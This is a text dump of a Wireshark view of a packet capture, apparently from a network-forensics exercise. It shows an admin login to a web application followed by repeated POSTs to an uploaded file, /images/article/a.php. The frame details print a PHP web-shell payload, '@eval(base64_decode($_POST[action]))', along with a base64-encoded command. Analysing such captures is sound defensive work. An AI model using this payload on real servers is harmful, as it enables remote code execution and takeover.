 webone.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
(http.request.method==POST || http.response.code==302) && (ip.addr==192.168.94.59 && ip.addr==192.168.32.189)
No. Time Source Destination Protoco Lengt Info
7334… 5804.206526 192.168.32.189 192.168.94.59 HTTP 444 HTTP/1.1 302 Found
7335… 5817.763372 192.168.94.59 192.168.32.189 HTTP 754 POST /admin/login.php?rec=login HTTP/1.1 (application/x-www-form-urlencoded)
7335… 5817.786905 192.168.32.189 192.168.94.59 HTTP 444 HTTP/1.1 302 Found
7336… 5833.009311 192.168.94.59 192.168.32.189 HTTP 643 POST /admin/cloud.php?rec=update_number HTTP/1.1 (application/x-www-form-urlencoded)
7339… 5936.657495 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7339… 5939.485470 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7339… 5941.344607 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7340… 5982.587813 192.168.94.59 192.168.32.189 HTTP 453 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7340… 5992.026492 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7340… 5992.026499 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7341… 6004.768575 192.168.94.59 192.168.32.189 HTTP 761 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7341… 6006.278327 192.168.94.59 192.168.32.189 HTTP 761 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7342… 6032.454295 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7342… 6034.727114 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7342… 6035.983505 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7343… 6095.308814 192.168.94.59 192.168.32.189 HTTP 773 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7343… 6095.308930 192.168.94.59 192.168.32.189 HTTP 773 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7343… 6106.634956 192.168.94.59 192.168.32.189 HTTP 421 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7344… 6128.563474 192.168.94.59 192.168.32.189 HTTP 421 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7344… 6136.549420 192.168.94.59 192.168.32.189 HTTP 419 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7344… 6142.746067 192.168.94.59 192.168.32.189 HTTP 439 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7344… 6149.933220 192.168.94.59 192.168.32.189 HTTP 421 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7345… 6168.930740 192.168.94.59 192.168.32.189 HTTP 787 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 733932: 731 bytes on wire (5848 bits), 731 bytes captured (5848 bits)
Ethernet II, Src: H3CTechnolog_39:42:ed (b0:f9:63:39:42:ed), Dst: VMware_cb:9f:85 (00:0c:29:cb:9f:85)
Internet Protocol Version 4, Src: 192.168.94.59, Dst: 192.168.32.189
Transmission Control Protocol, Src Port: 12855, Dst Port: 80, Seq: 246, Ack: 1, Len: 677
[2 Reassembled TCP Segments (922 bytes): #733930(245), #733932(677)]
Hypertext Transfer Protocol
POST /images/article/a.php HTTP/1.1\r\n
Request Method: POST
Request URI: /images/article/a.php
Request Version: HTTP/1.1
User-Agent: Java/1.8.0_171\r\n
Host: 192.168.32.189\r\n
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n
Connection: keep-alive\r\n
Content-type: application/x-www-form-urlencoded\r\n
Content-Length: 677\r\n
\r\n
[Response in frame: 733934]
[Full request URI: http://192.168.32.189/images/article/a.php]
File Data: 677 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1234" = "@eval\001(base64_decode($_POST[action]));"
[…]Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3
0000 00 0c 29 cb 9f 85 b0 f9 63 39 42 ed 08 00 45 00 ··)····· c9B···E·
0010 02 cd 23 ef 40 00 7f 06 d4 f2 c0 a8 5e 3b c0 a8 ··#·@··· ····^;··
0020 20 bd 32 37 00 50 87 b4 11 e3 a9 0f 23 8a 50 18 ·27·P·· ····#·P·
0030 00 44 36 15 00 00 31 32 33 34 3d 40 65 76 61 6c ·D6···12 34=@eval
0040 01 28 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 ·(base64 _decode(
0050 24 5f 50 4f 53 54 5b 61 63 74 69 6f 6e 5d 29 29 $_POST[a ction]))
0060 3b 26 61 63 74 69 6f 6e 3d 51 47 6c 75 61 56 39 ;&action =QGluaV9
0070 7a 5a 58 51 6f 49 6d 52 70 63 33 42 73 59 58 6c zZXQoImR pc3BsYXl
0080 66 5a 58 4a 79 62 33 4a 7a 49 69 77 69 4d 43 49 fZXJyb3J zIiwiMCI
0090 70 4f 30 42 7a 5a 58 52 66 64 47 6c 74 5a 56 39 pO0BzZXR fdGltZV9
00a0 73 61 57 31 70 64 43 67 77 4b 54 74 41 63 32 56 saW1pdCg wKTtAc2V
00b0 30 58 32 31 68 5a 32 6c 6a 58 33 46 31 62 33 52 0X21hZ2l jX3F1b3R
00c0 6c 63 31 39 79 64 57 35 30 61 57 31 6c 4b 44 41 lc19ydW5 0aW1lKDA
00d0 70 4f 32 56 6a 61 47 38 6f 49 69 30 25 32 42 66 pO2VjaG8 oIi0%2Bf
00e0 43 49 70 4f 7a 73 6b 52 44 31 6b 61 58 4a 75 59 CIpOzskR D1kaXJuY
00f0 57 31 6c 4b 43 52 66 55 30 56 53 56 6b 56 53 57 W1lKCRfU 0VSVkVSW
0100 79 4a 54 51 31 4a 4a 55 46 52 66 52 6b 6c 4d 52 yJTQ1JJU FRfRklMR
0110 55 35 42 54 55 55 69 58 53 6b 37 61 57 59 6f 4a U5BTUUiX Sk7aWYoJ
0120 45 51 39 50 53 49 69 4b 53 52 45 50 57 52 70 63 EQ9PSIiK SREPWRpc
0130 6d 35 68 62 57 55 6f 4a 46 39 54 52 56 4a 57 52 m5hbWUoJ F9TRVJWR
0140 56 4a 62 49 6c 42 42 56 45 68 66 56 46 4a 42 54 VJbIlBBV EhfVFJBT
0150 6c 4e 4d 51 56 52 46 52 43 4a 64 4b 54 73 6b 55 lNMQVRFR CJdKTskU
0160 6a 30 69 65 79 52 45 66 56 78 30 49 6a 74 70 5a j0ieyREf Vx0IjtpZ
0170 69 68 7a 64 57 4a 7a 64 48 49 6f 4a 45 51 73 4d ihzdWJzd HIoJEQsM
0180 43 77 78 4b 53 45 39 49 69 38 69 4b 58 74 6d 62 CwxKSE9I i8iKXtmb
0190 33 4a 6c 59 57 4e 6f 4b 48 4a 68 62 6d 64 6c 4b 3JlYWNoK HJhbmdlK
01a0 43 4a 42 49 69 77 69 57 69 49 70 49 47 46 7a 49 CJBIiwiW iIpIGFzI
01b0 43 52 4d 4b 57 6c 6d 4b 47 6c 7a 58 32 52 70 63 CRMKWlmK GlzX2Rpc
Frame (731 bytes) Reassembled TCP (922 bytes)
webone.pcap 分组: 736029 · Displayed: 3110 (0.4%) 配置: Default